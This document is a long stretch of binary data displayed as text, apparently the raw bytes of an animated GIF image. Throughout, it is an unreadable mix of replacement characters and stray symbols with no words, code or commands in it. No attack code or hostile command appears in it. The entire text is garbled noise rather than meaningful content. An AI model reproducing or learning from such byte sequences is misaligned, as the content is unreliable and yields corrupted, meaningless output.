����V!�A��x\j��ED��(D��t���u	(Y���cp;�4�6M�Hc���!�/��m*�(0���aE�W�����¿�ӻ?��5�c���/�̎3�,?�5�8�瀖.� /�cJ�Fr�����4�7<�ӹ u���  |��P�T�����?��'�Mf��m���t$+��,��o�3�?�C�� h	$������Bl��#B�p�;2�vLC���&V�
3�@� ��hP=��f7����6`�3@p���UC�2�}�
n �+$K$*��a�k�cB�j�3�a���!�x�
���#�=aJ_����
�2V�HV�#0�'����,�,cTP��ЉP<�\��4�Ƙ��u�A*R#��Hȡ�HFG3(���LĠґ��A�0N��#��M��k�#�mq�3�	�MDM���Ox`#�@��@2SG38��GD��\<8Ap0v�!��LT8�4z��z�ָ�B�-1AꩈmhP2�-d�2�)����P�"���&�7L�A��p��T���8<Z����3aTE�C�Kh-��n��$p��VX�����h��x S�P�-($q$�A���N
�ږ(!M(�Ƞn����GK.�B�	+���8��%�@���T�Oe�<@����4(i0wH�〪L�X���W5�,S� 1��'`��P���j��~�p��̀jD8�Є��	yH�&�p�J��0���1̑�D�qLAST[҉r?V�dTؔo.�q�bӾ��8�A�"A�Pt	�X���k�'}aR����oD�f1�Gjk�BM� ��5�Ë��B2Ü��@D��`c�5pj�bR&���Ex܈�^���$k������`�q�����f2{"q�C �z`" ыM �Gr5\�e��- ��Юʛ����6B
�G
� 
z������?���) �G���& �|�����nM�[4K/]3�[D�x@��OUhZ���4,�)�%�^�d�M��$ q�C�ˌ�#��
����	0&��47/;�_��!��h̀B�"�H)+C �h 5��g��-�M���ؖ�
LL��d؅� mT�+���@�G�	9�.�T:���*K2.����CD���Dq
r<��n��v���2���2p�d�
��Tw\3d$�\�����AS���I�rf�C(�����&���.w��}1����e��Ǎ�p�[#5P�
Pة5��1�!���2�1�;T�zz �a$3
D�@I�|aK92);�hǠF�A����8�����v��|0���D ��R��L��L`�H�������t?C�A�����kD#�����D��.N��g���hG�C�n�p�4��nh.C�=�C&"R��;&L�/��K@�"H�o�3�U���5���(^*��	���F�kB��.]!ACK�l��!2�!2@Q`m2g��7����MP\.��0�p��L���?��%�2�w�-`S#���J sU���uLp��_cP��{BT.�x�y��	�)8r�6QXbJ�ҷL��S�~9�hrL��1P��H#]1;$3Xk�÷	��0�f_$z5��K���4@r:g�Q QPj vXP�~wdm�-�!����v���	��	��2���������P�1� {w7�X���a���3fPV8� A#��@H#2 �&.щyp���P�� RT����`<�@l�Lt�G�:��m<p48�FY�U\A���?X���"�##sp���	��B��i�ev �2�A�K'U3-��k�X���"V t���}^'#�%ztyP	� ��
`��3���E�QT���MP��%Q�22D��B1��\�gmj`x�g0C6��	���G�]�Hc�����' F ��PO��4�(~{��.a��{�g[xp�eb������@��5(�G�a��s �}j�NAPA5Rp,ɈS����Ж�V8UXX��`
2��p��`3a�?~(\�It /� 0y�[,�o	�0!Rj���%LІ��^<`��	� fpE��(�w� ��8L�P����D@5�g9O�,(���b�~��L�iT�^��	dt�tنg��0���@f4q%�>�`d>`2����i˴(e��r��k�e��.y.�m�`	���đ��T]i�p94@�)m�fT��pG�7�QS�p�.w`-�s��r��k���!!_G�m�g�^�B��pA$G%�:��	�`
��!��(���Wx,�g���%s�vI�&�C�c �.wZ�0�� @$�/�`)�
r��6��_KI&fЉ��)Q�.jW�hH�V#w	x��.���t�+�.�7�ax0M���FE���~��4�zh5#��\�4Lk�EsڳM�	��JL�������/�C}c�0X���	g 	�p&è�ge`y@dE��Pa�2�\ 4h2|����rgؐl�/	@)�Ö��p���֤��f r��-�G�z@�d�G�/!_X�Qj@|p�'1�]��fs��^:sgPyg�z�c��-B�$�d�s@��b#���Y���%q�`
��n�YI��Hfs�D�pOQ�7;H+z���im�iwg w D�[�$�!_��"W	�0{��t�4+p��j��i|�z@�{[���b0+{/z�
�8��M G2��k@8�z�`���ql���k01 GQR5g�X #qP	נz��fP���Wy���p
v�
��%_�v��x�e[D`�����+��F�!sť�py`��VagǯVjM��D���j�Xr�r-�����y:�q��>;E0�D�0��Gx�s�	z��M��ټ�f��+pxJs�Q�{�1#
�P�� _Y,���D�B�}�Y\�	�
-[��wp�1M��\)��˝���-��|m�^-��p  %E#y���r/A�5����`
�p��x��@y�����`
����.�?G�j��s0W`.�(Vp���pv`��w�].��`�XŐȤ21�.r������G!^�9m��Xp�����pwJe�p1��i
���
��_�$��,P��0�ɇ�
���0��1��z�	��B��������� � y�A� 	�l]Q͑E�Ԝ'�a$K؀��*�|0���,k ��ր�����N_�\�)a�lh��ez�h$�S���6�y��0�Юr�*	��.�b�����������p
��n���������y �*���G�K���
�ul14z6	��5�Ǘ� �`�b���	0�x{������e�F\yq��op.a�!y�����2� 	|��m��
���@2]\���( 9Ώd(rY.Q\b�M��$,�q�d��Ұ�0����A*�QmA�b�����0BYac@&hhŇ0���0�p 6�.�1�&�zwr)Y�0�Pו
�	��Ҡ|m� �Ky�;w�pp�&sU��ͅ	�˰�
t�I'`+2�S ����m�N��	w��&
��
�L����TUl�����(�sfP�����]ΐH�2}_��4��rc
Rs͋h/�
ˀ�0��c������ʴL�͓!���
P�̦`�װְ�!�lP����7d�	�0�� �(iy� 	�	�P��0��@�nі'*y�
H>�Z[�뤇p�@�l�K�����km��"ʤ����m��	ψ�z �[�ht�t�ؐ*A.l��ϳ��+G~̅�4ï�|h��
ˠ�P`�<l5�x�"�X5h�_� �Fv��w:j��Eא*^M3�C]~�M�	� <��0a�Zpj������>�͚�l7���k���P���Upo�{�ws`:�5,P\�԰�0�3!?I�v�	HNV�7���S~���n�Pݫ,U@��%J@�(��3�/ב÷}���;(j@�	_OJ�wg�Y�YoH �7W�_.gM4�nw kxڜ�iVASz��"D`�Y<C�[b0��/ss�����T(���1�6r���[^a Y~�GU`��Y���֪�� � �;,@ĝp�5��&��]LB�C��R�M`��%%�L0���w0H`��EJ��B3�2p;���p�a§�$��_2�Q#���������f�)f�%$OI��w��lBoTb 2f�$S�E`����0�AUE�4��� ��eG<�L��E�)��v͗� lE2I�%K	{�>�h Ae�!F��Ch�H&E�U�G$B��RY�	�8�L!1d�?�H�T�b��~]��&�DA�L$_���I�I͚Q�X1�Ԍ�*W�$���#�ABʘ����AL�@�Z�c*�2��4¤�H���tIğȽCNB��
�1�p"�B�.Ǭ��љ#Se�hA���A"���_8H�A�ȠE���		�2�"�w��.�Kq$��q2CE/Db�<je�Dz�\-�"��Dh4y�J�+*@�p�H�e�'r�P�,)\�p��_�<���Eȵ���������� ��<���@�k�,�C����	�$��ꪩ�p�3�X��h��$�A��[�3NI������@�%��X�5|0P��{h.+8�b�H���d���,01�CC�8�C���a��j �j[��\ �j���c�ER�gG�""U����n82���!*r��?HkaQ�|k�K/sR��(�2		�V� ,�G�RH�Wg����� ��Vc4�@"��!�0��;�xx�)��3r-�����'.��8h0d!�"�L���$N@��9�U���q½��d�r[ձO�坖*$0#�|X!����E���O��C�ɇ����F�|�" ��J@�U��������$�8h�����ސP�5#�7@��x�X��б��FʈH$���a�:�l���a(� 
H��ʭ4MD8�SGb<��~�Pb*�������(+�8����M!´+�,"���B�Ɍ���F�$8��)�X>;V��:P�!��g�e���	�s��;G�uY��3�)��$��؊�Cp#h@�@�	N຅ghA�0� 2N�n@"`�pb	��M@��foI�b�A�2k/(�*�����8��Z���a�iTQ� ��Xu���HXD�@1ʩ�u;�"#�	NHJ���,m+X���V�h@��[D`�%v&L�F8,l("�	�	Ē�PV��AB��D0 ��vf�5��!"2�k\���>x��h���"����!8���x8�	T�����%�V�F?�A�P����\�5����@$ �P�1x��A�� Am�b��C4"oU.�.����EBa#Q	*<
0D�яU`$ A
@x%9e�
��?Y1 6��*0P��=hP/�:cژ����d$k�N�>�	h\TY�F'
}����`�q8)���
��?T!\J���L !� � ,    d d  � +�1#��4��A$E�"� aR�ō1X�TA2D�3U�P�e�j�P�맏���0cʜIs&�l΀e�W3&�#4np88���3 � �B���MRc�_&Cf�S�e1Xh���$M�6M��n�*j�zʭyS�q<�b4����h���#H���he�B�U�R�be�EQT�����Df��|�_޹��5[��t�SU:��ZDpCDT$e�r�E,b6�Q�
���ǜ�q
&J�xi�ƑD���F]'��4O���c��~��-#�?�~�`s��3b�"�jF�L�Ot�S�	�LQ���ĝ\�H��N�������@)0��R*�0oR��W�sHMt��?Z�� 	%�Dc��O7��ҔM3� )W/w`�
E�SJ��Cb��`�(QĊ�!Q�j�A$�I#L8�T�9���:�I�3�ٓ/�1�_-A�K��4���	V�XEZ��*"��4 `�5"ӚH��KAʤ��v�"F�)CDŪ?��2%��pV�VQ0��g�p�	D�O��	�sS@��;qr��4EFS0�����ʰ��� "��g"~"�hWW�@��	�lLk��5��5g3����&L����k3$v�?X	Y��q�?Q� A�8�R2���Sc(���:�4S���T��I)�aG4�+E���s�E0�eQ��H�@˛,�(�p�G��c2L��Y*MϘ2�_"�z�
)�����1p��vD\<cD`Lx��f ��ܱ3M��9s�<� �E� �5�#��1!f�a��Ld~U2<� '@p�?�S��/�q�b^S�Î3����4�h���ЂD�
�#V@q�e:#�P�\1q�8���:�B
���s�b9����4��<�4� ��Ϡ�S`CtP\��d@(�a�B����D(��Zu�
�(��|�#}5i�4����a�q(�AP�!�ޓ���j+B�`�(���V�:@�
^���6�^�� ��;p8���I�V��`cKL�N@�3������c1	8�� �$��YAW��U� ������ij'BkX��S�!R�E�РOLaRy��A>VȊ�`��!p#����E�����p�<H�	��V���iX�}s1C��H�%�f��S٘`�1`CGC:�<@��[Aц�.-��H�"ϐHT䘥���*�D�|Y�� �9V���@̩��2�����6&����K�D�r�`�U����g8�	���,k9��1L��:�d4"�^��@�L�J0;�x3ġ
q�B)5����*��GB�SDa���;�y��%
��S:�#�x�|�� ��YA����pO"ġ$�� 9U.��(M?�щf��v�ev��3%x�G�UU}�-��"XP�T� 1�``U�\JO3�G�VA�� )-�+P�*����N#��\ k�$�I3��p3T�
X��̰,����K�c�/1�k���3<�X�/R
_P���	�+*��"r�u}��~XB�R+���W��VZ+�	y����+&b��#"��S�"�3�;��A���9,�^Bt�`=���tf̥�$o�G���T��BA�S���D(B�OE1&�6�ۓ�`J��d ����-��-g3���Hp,q���"�>�M�"��V��z`��	@b
�=��и&esH�v;�(a��_�Bd�Y�BoU���� (���ư	i��ě�"qT�I��`ߙiRS�LI�2h�Ap���y��sX�35��
V�*Ay0�CS�BVщ<�C���& ��O�K�֨�g�$b��V��� g�P�*)����R����MZ- �Wf��r�:z��'t'f2gc�2I2�J�`2J�:� ak�C����+�f�
e�0q3m����	N�!�x���銶'A�N�{��fKy��o% ?ô?����1�9�� ����]>E�	��,֐�9a"2��ӳ��BR,���=A
����8L���p��rE+���pDpb�8у���D��W��>��]<��)��aSC��u&�p�/�g�
��1���eX#q8�/�� �;}�"8@��DD	�P���!�)8A�b��5�A���n�8��*O`8��e�g`�)>*��L�:�$���)�@nt��7'9��L�r��oE9 '�7o�-����!6A�����ED �x=�S�C��l�Up'��G1� :G[\�"��X�ȣgp�`
�@k��� o20�%We��+�oP`���9�)�1a"�8Wb�<t%�ER�a��	�0�`��u$�@T6D� �?J`���W�.>S[&e�2abps�g"�A&�sU�u� f�p�p
�`w�;ö1�z�Poa�i~�L�o�VJfpOE y1!���g|�9'"2�t�Gb�py
�`w�PfE�����pϕm3 G��9��' ~��jL�30�p110a�>�+��cO��yPt�	y�	�$��q������ -<�Q3@��hEQ�0f�jA�xC|&�&�cQ V�� �9|Q�X�� ��q�`w��;�X]F���f<��5��_�Lˇ%Uy��X��gF�CXq���p��t2ѐ��Y�D�EYQ>���NL�����"=�m> �u"腄q�gpMR|bGvz�
��	����>�O��ص-}B'��C`�b�C��X�@�M�U�+Z�9q���JC ,��z 	���� f`邇H�Z7� ��*�7 L�3��sC�1&�<F�D 0�%(m�	��B|q�� ����*��������� �� �y @+07 9C	�|���0�Ccuv���q	+��< 2��� ���V�hK�gTD0/A��/�- <����/�X1%\g�+U6���@E[z�	�@[��	�*��;f�>4 s "=nq�u�������1�*"|�H1l�XEPw�_��	g@0��3G`��
��8C��*M�^�����xXpɏ�d!88Ǆ7�FQp�y
����3m�%�q�e8��=eI@��]���S�WM�)`��e���+�vt�%��v��	y�X>DV<@���P�2����r�:�	!_V	�p�`
�P�]����gMk�j�q�@�2�@[��~��sHpB�ja26���i* �E1ztyF� tz�cp�f���hdQ��Q9C�C_�j>���Reix�N�7�����51�����c �U�	�@�k5ꆑ��bӦz �9\P �̸�|FPD�VpU�l��q'ԓ, .EnRy���kpP�	�p����%�mЪ�wb0ewZs��g�H�=#g@��f2_iH��K�3�B@L ��uf	Ҡ��I�pOZ`"l(s0/�0K��Q���Ɖ��z�z
�05Ik?�PD� 1�6�A�ft"~���z�~�|f/Ѫq�Z�o�x�(�3A.$����ۮ���')ׅ5G�0k��
epbՌ��k�V�\��g��CW0�U���n��5�8���ו�*��v
�0���w��+j�*�y�[4W�G��o�G����`�;K�����p�31� ������k�	�`
-I�n8��0v�0�z��%C�4�)VZ�����`
fV;�g��R�����k�	�pv�Cm�c	�P	��"{kVGR]��Y�j"X�[y�	g5KYx����P��M�J���b���:�Yye,7���[C�����ԍ�kT2p� �M�3g�	�	`˸*�������s`���#����xCfpj���5�g2���saE2�PG�ƈ�
Ӡ5G�����/Q��� 	Z9�?�џڛ9V�Xw 	к�r�t���5��P��
��@P��vIz|{�����	��	� ͨ�
�	��9��%�3�/��@{[;��˨Akp��`H���
������S'�ZZ��p���	��l"M��34O��w��WD��4�G�i
�p���Pr:�͐�{s������e0�e�z�Ѱ;˲�k 	��� ���I�3�w 	��������_�p
�6ˌ���`�eWv/q����|�"��R$�� ���찅�c���8����|� ,����4L0��
�P`׀jU�R��s�g��lL|�g�
��:��@�l=>mK@-�H����p�0�Ƚ�!��� /��� 7@~oȉf׌CI{ƴ�0Ŕ���_hjQZ���A��}�@d�g��,�p���>���C`�3��UU���8��g����}ByP	��Pw�->�o��m��P5sZRp�Vp�E�	�D�� ̐ٰ��1`ؾ˸�[@8����Ѿ0Ј 	��\�����0��  t�ͨM�@U�Z�e�Cf*�
���ɥ�f��;�o%����bb����Կ�갴q��!�M>���S�qJ@�sz���Ԩp
� c+�s�Ÿm�۳�Ӏϰ	kk�yPv��_� �T��VX��b���f��u�h�j��^��M/�	�f
��P���(�@�G\6��Ӱ
��kvง	�PԨ�
p2HV�͐�0�3Gex��	��;q�JЌ�7�11П�ӠP�X��!Z���Z�	� ��
}nk닊z ��`���� �F����
�@��V0q�/�����	�����C2$Vn8��Rw���u��.y{�%�6`������-_-���IO��k��������b�R_��dӶ��<g�"Q@R_u5 ;9mVP44�x����⨑/@�����605�$�8�'bL�XS���<��.��{�]�s7*�^�q���1�Z�0 ��z�_@sG�8��;K�T��w�#Bsp�.C~S�=�:�pV 	�p`7k���s�� t�J�UA��i��b��"�/�*/�*P�jˌXaQ�l;) ���,�7�J��1	S��	@�/�R�PA1��҉}"s��BOQSp._�zXeK+�ɟC����"ڃ:�1�?eW�
�� ~B�u����=�%�A?���e	B������ �_�(U�09BD�&�D�H&F�8��@�?�fpD��J�M����q�G�1�2&R�~m�d��ߐ"7�Y��D7>�Tr
�*P�2AR��+6q8	E�0����F���Idk�<�4!Y�Dr�#m�O�>�a�	_�@O�)B�_�P�X�E��-^P�JQ�#�� �y v�����
�Ptd���_O&g��c�O�NH����JP�6��7w�N�!=r�ǉJ���3d�"U�Hp����4��b��%M.��gYɚi�j���C**hD,��8:$�3�x��d,�*���+$B������R b%������K<γI�!�C�%DV����%#i�>�z��/�b����`�7�1ò�f��)���*�b�!��f�����̈#(�)�f��2ͫ�.ݒ8$<��?5����o*B��p�H݆��
���#$8�"\�B	%�h��߄��Ί�A�R8�x""	8���	V��?�ӧ":�$��Z�Ȉ<��ӟκ�ȇ�i0��3�H�.����8����a�^X���UT� �lZ�&`�8��Z��>e��w�3BD z�_���bT "^�a"$�B���"���b��hHa��[�N��D��Z�{q�}W�U���z{�w6^s��XiuK�f�Ar� h���"�� ��x�S$�.��U�OZ�Ѓ���Y��W݌p� pΩ.�����:�0�`�m+�������
�Bu��8p �$� DSPAd��#�M�J��d�~�p�%#��Y�"Z��?u�a��|�+������"1�bb������p�a��Ly�#6��2�����yB	'�=�h�AS��|��d(�࿈���#�2, 3`�"FBr����Z:�KnAO�H�~�8��L`9�8�(%��%F�n���1�+h2@�S��G>9�|��田f?y	Ta`̠@��⢠� �Ȃ "�1���}���t�# �k7�XLJ|p��d8��#>��$$"���H�>-Xav8��=��-�`�� Y������x!�:6�P-6�ʗB8�+$��+@�
P�D�q%�MH X��@�9��"N���~`#)4x 6��-nyh�;�0 	\`����p��{I0y��Ã%�h�d
ɑ1H'8 �-)%7��B?��@�@�~4Cm��
�U�/�P�F
�Cؔf !� � ,    d d  � � ҂�D���ǐÌ!�xa�ɉ"b�X�w�ߐ3c*R�r�
�H�z���_?�0cʜI�f>k����)3Ґ-R�8�p�"��Q����0A�������i�2_�\����Y�Ӝ�<ː3Z��Gğ�L_QA���G�Ĥ1D0L(f�Јn�`ز�s9o�:}.�j��g3v�7!!��E#��9�!#0St��1ba-Y�a�#O�8En!2'X39G�z'v���͚��

-d�3�c�[1�J�h�HH,U:~�ʤ�֍�!�a��5j�0aÊ�ə9g�5с��)VA�
3�Бw���B�<�	H`�P�s��b8ńf�q�E���
5� ~6d�
��ԙ?�L�V*Z1C
���Cu-����!qBGBa���6@�
\�d�	2GM�52��g��
E�5�\�I�PBD���!V����Fq�� 
<�	<Ma�sdCf��`��g����/��$�+�����i!CS�@z]j�> A�D@�2հh��SV��d�P�f��H<h�gi-1�B+AQ�mh�C0aF�LAR
�@B��:
��@���T�?���#�<�4�Yi�ҹ�ϖw�FLX�UHN���	4����D+LGT�O"��*`��n�b��0Zi��PA�DL�V׆Q0��8���4�$�0PY�ֺ�`��l-�I4��S��e�P�\ !��U�MT���C�ĴC(�����t6����Y�t��\��D� r
D(��U�1E��!"a
Hp�����0=lBU��)��O6�4C�fτ��2��.ׂ�KaE5g��7U�!t��$<� �!:��]�c��y�����ی�lIc�@�@�p.��g
�3E���?A��E+	T^��'��eA}�C����x�����C�B�� T��I�d�?� "V�CV�#<Џ�?f �# �E�C
~�n]��͒�S��^.(jZ�8���"�V(B���'�jC�'3�I�as�F��TaZy�S?vB@8C�I��a4s��V0*+�g0CZ -��
S;�"��9@f$��$v�+��f@�0�2���e!"��L����"� kV�A����1H�(��	�� ��M�ʊ�@�"�8��p
}�n�3��T�0��dK;k�%�R,�	�r�#ƐR�@)H�Rp�!
�(��@%+�!f@E6R��3l��R�3 �
6�4�����f��vGRCnh`��E�:s� Xw����dT@�� �&X��ȇ:��`��F�s9�(��ɀJm�K&��u��,�
�2�RF�==���y�!!.A 1�^��h�G$O��&��l��-�.P��J�p�3D!;���h�;��3D�IȠP��/q�`���xF#��i�&�b�U��{6�_a=�
�����j�cTΰ�����P�)�*�c�`N?�̬KG#eKO�����5J ���(� !����v3�uM�UX��(l�!S���	j�#�̣���il�I)������!*Xk6�X��A
'�K�r�3ġ
>�"(Rܬj���8��rb���S�2�x&�k(R���.��,���
)P�zk\3�
.��Ǆ⎗6L��&�AD��!���/�S&wX'��	����ʓ�:��ĠXܕ$�YCnƠ&Tkw�;贊�T4z@�?:�ώ#�<�qK�<]	�;��'S�#�r;!b�ː8�Db%�n�O�P��=��56�D�� �%�f���cf��3�C��%�)8� ��
���G�1��C�HZ�h��"P	�w@0�Fк�P$��T��8�g)�(��� �RA�ҵ*�	gH�(폮�&Q gdpIӠ.$B*���rB���*��h��+رy�%�6_���~/��k��H�	J �T����{c�  �p@ ���'qTL�FӁ�s�0�P�w��]�$�����	�"��̶�$����Aᆾ�]�P�A���������*BB��"�L��O���P�}W[C��?"	[K�
5�����Q�ЛH�9M��ú_�L$@�<]"l�A$�]&��-.z��=l"�@�P�5�:q�� �U��w�D����9�to
ȷ3��4ós�
�@+��)gE��H�bz8���Y;KLy�D(�qD��h�L �|�Drl2����D!� �����X����"�0�?<���m���P4c��"Z�|�t>�l���D������@�A�5m�{�\g�q�sfp�ghq��V"
�	:�	f���+��E٠.lq�g!��]A}<�,�53�p`@��1��!�^�VvfM�f0��
�g�� l��y����R(��z�����)@2�A2�!DD'K6Kb`�dz`f�.#i�v����p� 	�6ti�B�� � ��,��'@9Tg��R`�D!�bP�вejqЃ�1"�����p
g��6t�`]ea���5�1�/� +�S�:Ñ'P,1��ED0Q!BK�8]��q�y�/��f yw����p���klQ]Ox��,��x�R� �<�Z��ʵaZp81�RI@(�R�?7b�,!�]��p��z�
�  ���ʷ @0s�j hQ��d"b�{�T/T�b�1gp�zpF@�Ykp�����
ytC����6!�(�A`�b�ac@!�U�my2����$jP��.�x���P�{uD�h1!0!p ���2���r�m
r��UR"v ��c�V�w�9ؠr���`��b)6d	<�h	CV4��8+��x��>@�HDv�v\Vc^�<��  �Z2;* 3@.o�Y�#r�2�w�*Td8GyZ�	�@��xvp��	�������p�<�6��9BF�!�GLn*���}C�g �.ӛ"�!U�~�
f�g���`4��n���h� O� ��$����r%s�I9��!k�b�5���[�I���0�pv�� �����v�`�TX@lr��p��`�:1��N!BDq�G���rF�p
�P��I{w�q���n���l�%0��b 	��u��2I�ti�'�A�uv`]��$%V���
��c0�25�q��n7U���6�5Aw;�Z0!sy���4bp��)0�^zPY�Y�dbछ�	���S� 4��J(j��`,a5��4u'z��V$y`�}Q!1!!����2]sb7�ew �j�G�B��vթ.�@�3+0!ftS1!1�P��g�e�㛱'Q�i`�s ٶ�Oɩ2�'�c"����y� �i�2Q6�;P�eg 	����ybu��X��E0D����rPT�N�,P0	'	�v�P�eq\T,�R��\�
�$YQ�r3a�w�x�M�PgO�7}�y
E����e�)+�4-�'1���Pyv j:u���Y+��6D`QUP�Y����ÑU�	�д����=��1�.��Y��p�]��H����6��=�\���.ö"7ebI�ﰢ0r78���`� �@�5�Q{l��մs�#+K�yEg�dt�[�Vz��#A1
sc���q��Y�7��pw�Fc%{)VŅG�V��z`
׀���թ|�#�2 =5"(��r�%j�0k��e�ʼ�S\�b;���}��pK]�&4�A��J�����@�"�����0k�p���V`2�rP-�}�8b������������Q@3��V�0Vy��}0
��0�
��
��e�l�I��՘��п�5��fO��`y'ZC`�� �Cֵ��P���Pũ�Û \<K_&í�'�	˰�7�Ś5A0��	�`]�0k��
�;����
0q��@� 	U�����W�2�uPM�^ �v������2!��' � �z
��
��8�
H�^�`:� �P�Z�pX��)�!��d��E{��#7��G������	�`
y vȥ������^��.G_ǵ8j0Km��ϰwUc���fp�� �@�|�yp�I��� �g��K�QJ�������%"� װ� �����נ|	�OlB��(j��2b�� ��+���IK ���2J �b%jw�����6]g�PћQ�P��@/�5��2F	��� )���@)p@-g��u.�d�v�������:�<]����N�P��G³h��i
&-��0�ҰDPWC�]����ghv�������þ@��a��8�7E[5�\@G���K�nHU�������Pj6-�X�ae��cmӅ�	��
�p��Fja���N��T�-�sPh�px�g
��
ː�ˀ�.��ʘؘG�@ʚ���
�P������|HP�7%�S	v����dYv�e��u�px�p� {>z\�;^��\�P���I����	��	���0�`Z0�~�|l�{Wd��pL"���
y.��wooi�?�� �'g�	ϰ�����wp݇���	j@�`�P���}��}Y1��pD ��'o�ҧ���7U��ʭK�f i��W��p���l3j��w�"Gp��n�0����*��m�z'�C_<�&Y�%�8%�bA��D�q�_�Y����	Y`����Ex�B�����~Pi��'
�ہ'���iK��éc���Q`����6"g`\�6KH@,�-�!�B+(pv�	� �����4P�����L*���
!��4�-��8�F p��f�Q�G'`g�f +�2a"�l���29��a	1u����GP@,|�E W�қ����6湁���aS�XPŋp�C��Uc���8��`ܷ�	� H��Qخ��/�G�Io��	@O�� Ep{�J�I���,�T�]c���U�f���]Sb��yRb�d\=�YS�Z23q G��a=��}�m�	Ah_��)$<p8J���y���V���\�Ept����ՂF 8D� �J��m|3*!r{p��D��FB�{x�ƿ)�Tb&�I�"4��߃.C:�2����1�4p7���!�0G>VUpf���2a�y2<��������v��H����7) ; �$���"V�P`�O��+nH�!q�D"���!���<6n�7�>�-9A9D��C� ��1�D1y�ā�υ�0h�(�/J�Gf���"E�7���� &L�V�џ��-x̐���<�����47f��'�K�>����㢋4�@��T��8���h!Q�ۮM�$&X��S;�����$P
"	���X-f���jڅ��0	u�ꋴC6V!��oG�>�����*��21�Ɋ/�w�.�
A$4R��:c�4�jFrDɆc�[��-o�%�/Ȼ\����"p�͟�B�*�(%+h ��#�h�+�$��"��iZ ,2l�j��(x��N�`���Ο\p����Bd$r�&����Z"�/�::���"�N!�#�j�C)�<��Z�@�\���� �	\��2���^{�;�I��� �ǊT�()+dh��`�������H̲%+����!������|�����F=�28����#f�>�X�%%�8"	+qE�!�ʰ��.�(��x	%=rȟ&Đ
���a&Z�`�	VX��	(�b��<����M���ڰ�����ǈ�5�@C�l�nha��#.�[b��*�˩��:\��Hx@ ��"x�[
b�iD��BTTS��]�V�')%��ǉ"� ���H��hxaD!�Ƞ>���і��Y��X8Zi�8�8DQe� ""x�Fw�u�<$�F�Z��i�����h_>�k" ͇�[B�A(��)1h[�L:�x��~��Gd��
f4q&����1�1{����\b�`C}��0�B3���:�["$�P
�vwɡ(���M�Q�~�
$H5��d��P��8P��9�c�|��{h��3A��q
�3��h�BL����~�h�U���w�XK
�>rA�03P��W�6��J>�J��V�(�@�:'���B+���$�
2� ����pD�9U0��~L�#'UTp$@A/�{��L�H$D !� � ,    d d  � ����E����[8$E�� Y�b�,���Ph�&��0�i�*`��\ɲ�˗�Mk�,̕�nYA���g�H1d�?�F2�qğ��Q����ߪ`7�ju��߼����,2�"42�����D�)@*�����3H�hj�ؾ~���p�i�mմ`����0�¤n͈QJC!�&*��t���ӧo�Gm�?�ZM��!�E�$�B��wc��G��Dbe3��E:�mE���r�5�Ԫ�ۚj����7��������R�n��42$R�HX�,��L_>U��v����;[�b�4���G(�B��PS e �GAH�QA�H��'q1�9��!,q�)�X K]�U/j(� K������D��%�Cj��fhaG$y؀B9��	$,d��<��`7��5�8��V����w�Ȁ���C
.�U�p�e0�O-�f�Gg�P
��`B	���P,P�6h��>�t�fV�b�ɰP*�WgC�s!	�SQ01ѬXD�wXq	(LZ������D`��u)yj3�mň\.Р����B�@���
Yq�L`��
'�@B��S¼�.t,H�aZ�7�c�B�nux?=H_[��{0q�?X��Sb��Ed@�4���-�˂��)�^�P;[1��X2�%�o� �JG4��SD1�k�a�?���?H��`�4�	(�@�Wprf����?�f%M(O��-�YfsxtI�l7�RgA�8� ���1�������W���3(��6Z�4IƠ�J2�i����$|9���6Q�	��@<�J$PJ�	#WG�ؔ&��t}�4��QYDE�$ς*��Bq��Hp�����Pp£(Pz,w(:���r�s:N�2���c)�'0�s�	I�!7D����}	`S	�&)��q@0Tv����[9�)�$��N
�M�V?5�A
�!��"�&{�B���k^,���}L6)[�V�0�1T�Z�es�?8��aV
a�����a	AB(�4�i��R�h�� R(�Vяu裁�СjZ���A4�}�A$�f�¶�!�3��
Lh�&�4/�-�ɄEV�
6�!�q���(����V@�;� 1�i�@b�#TdgLX�`�8<%	x@Bg�/E�c(��P�(T�u�8"t��݈��dV�9�Щ!/(�
&��1!yQXA��Б!d@*x �L� �`�VH�:ϐ�T��� �&ȱ�c:c�����T%��4�����C����(�T⹬0 !�P�Jg*��L��D�a�0a�MPÒ���4�6~�(�JB���"�'!���0S3��)H`�Tp7�`S�/}�V"bU �?���D�b(-9�ϛL�A�㖵 �����LX�xz�3p$X��N����3	M8�r��#�!E�B/��~�"]�
2�>�%-�IY�%MQlI�BN�3�a3V0#�0�(�t����9�"��j�3��H�pFb]�-$��'G�cr��O*k�B>���X����f��Q���C�ܖщM�c0�PGVU>�nō1�c�R6�`�)��n*�<��9��r]>j!�f�&�U�~�c@icU�-�~�%4g�FAk��Q�E�\?EB A�F%
Zq���Z���F
W�Nc����	bv��|� *H��
:+�e@%k�ȇ� ���d!�R�X11������UL����mK�ڔ�6A>2 ��T�0��D�G�2�*T%�R �@�`M��2�KM�#[�C(|q
g��Fd�&�� D�NF��yZ��*$;����9�A@H��iS��˵�XE��\�U��y��r(�A^���� 	J�G�}�|:IL*��`��@bM
	F@�Ԍ@E/|�0g�+�JF�PŕXk���oV���T�v֯�܂*��*�@
dp�^���@�"	=0B��89�}9��[�n�!��s<gE������\�QC��DnF8�&>�CH��z8*f~������M������Q�
�d�&���6#�VR1���8D�-�1�!����qj�������ab��oR<-�W�>��W�jh�	4&�s3Q0�$��Z��g�C����MH�y��q�J���x�x��k�X+�G�ٞZ� ���M ����-D�=�D)ja����ԇ��# �C8��8$�q��k�7	6���vR 20�|nx�S�PR��!6�
L4b��C�;<l���2�_�c�-a�5&^D`
Q�S�D���*�U=�!�b�A�	�@y� ~�Pvx�0g0y���m�����5ȗ5����s1*$���aA�HPd,�i*���gO�ppw�:'�	�@vzP%f�x�}� ��	�R ������0�0�@J�>*�/�8��rI��"qPF�|�zD�Sf0c@%k���	��pv�}4y���	�ŧ���,��^tA�Y���%j(%(��KO�uv�xm H	�s��
��W�
5f�UI1SHG<p)Pz��lg�0�zV��QGP�9���u�Tj`vp���px
�Ё*�`�g�d�>qdsR��?*�E�!�(�KcS��S#�	�ps&dx����p��sa�� F�tHp'��G�aM�9��X�\s��gc�J�uI�l�%x�
��'�>�$M Y� � 'G&9GA���TR�chH9��m���x{6�G�����
���w��t�s p �@ č��2���G��IbA����Kx4r�HvU�]��<w 	�����pF��ӀIY1 =	� *�1 Y7�$Q�3�)'.b�TI*h|dj��pb0G Er�����	�p#��8[A`E	�BL�9r��q�<bZ|�K��KL�H�U���
�pk�b���d����
M	� t|y'�B��F��!��
�@m��K�����iD󛁆���S�
Y�P}�0q�xz�	�i|[�4��F�U!Up���$�ȝ��hc�dB�$��Gi{��0���M�(�"'w	�/�ր�@��B*�6U����
